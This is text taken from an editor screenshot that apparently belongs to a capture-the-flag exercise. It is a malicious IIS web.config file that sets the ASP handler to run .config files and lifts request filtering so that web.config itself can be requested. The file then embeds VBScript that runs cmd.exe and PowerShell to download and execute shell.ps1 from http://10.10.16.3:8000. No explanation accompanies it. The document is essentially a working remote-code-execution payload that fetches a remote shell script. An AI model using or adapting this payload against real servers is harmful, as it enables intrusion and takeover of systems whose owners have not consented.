 shell.ps1 × web.config ×
1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3 <system.webServer>
4 <handlers accessPolicy="Read, Script, Write">
5 <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%
\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
6 </handlers>
7 <security>
8 <requestFiltering>
9 <fileExtensions>
10 <remove fileExtension=".config" />
11 </fileExtensions>
12 <hiddenSegments>
13 <remove segment="web.config" />
14 </hiddenSegments>
15 </requestFiltering>
16 </security>
17 </system.webServer>
18 </configuration>
19 <%@ Language=VBScript %>
20 <%
21 call Server.CreateObject("WSCRIPT.SHELL").Run("cmd.exe /c powershell.exe -c iex(new-object
net.webclient).downloadstring('http://10.10.16.3:8000/shell.ps1')")
22 %>
23